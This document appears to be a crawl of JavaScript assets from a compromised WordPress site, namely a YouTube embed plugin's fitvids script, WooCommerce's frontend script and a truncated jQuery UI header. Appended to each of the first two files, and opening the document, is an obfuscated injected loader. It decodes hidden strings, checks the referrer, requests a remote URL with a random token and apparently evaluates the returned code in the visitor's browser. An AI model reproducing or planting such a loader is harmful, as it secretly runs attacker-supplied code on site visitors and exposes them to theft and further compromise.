G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js
body_size: 3873
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 4324
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-includes/js/jquery/ui/core.min.js
body_size: 10034
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, 